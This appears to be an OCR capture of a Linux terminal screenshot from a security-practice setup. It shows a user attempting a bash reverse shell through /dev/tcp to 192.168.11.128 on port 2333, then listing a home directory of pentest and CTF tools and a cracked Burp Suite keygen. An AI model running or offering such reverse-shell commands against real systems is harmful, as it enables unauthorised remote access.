 File Edit View Search Terminal Help
hacker@ubuntu:~$ bash -i <& /dev/tcp/192.168.11.128/2333
bash: /dev/tcp/192.168.11.128/2333: ambiguous redirect
hacker@ubuntu:~$ bash -i < /dev/tcp/192.168.11.128/2333
hacker@ubuntu:~$ ls
123.jpg
';' debian.cnf ped
'!!' Desktop Pic
'!!!' Documents Pub
123.jpg Downloads 'PW7
132.png IDA_Pro_v7.0 pwn
1370 katoolin sql
2020zongheng-master libc-database sql
'2020zongheng-master_(1).zip' LibcSearcher sql
AntSword-Loader-v4.0.3-linux-x64 Music Tem
AntSword-Loader-v4.0.3-linux-x64.zip mysql-5.5.62 upl
Burp_Suite_Pro_v1.7.32_Loader_Keygen.zip P4stry-antSword-master.zip Vid
CAFE
hacker@ubuntu:~$